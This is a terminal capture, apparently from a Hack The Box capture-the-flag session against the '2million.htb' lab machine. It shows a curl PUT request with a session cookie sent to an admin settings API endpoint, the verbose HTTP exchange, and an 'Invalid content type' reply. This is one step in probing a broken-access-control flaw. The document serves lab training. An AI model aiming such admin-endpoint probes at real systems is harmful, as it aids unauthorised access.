 ┌──(kali㉿kali)-[/tmp]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v" -v
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.5.0
> Accept: */*
> Cookie: PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Wed, 24 Apr 2024 07:10:54 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
* Connection #0 to host 2million.htb left intact
{"status":"danger","message":"Invalid content type."}
┌──(kali㉿kali)-[/tmp]
└─$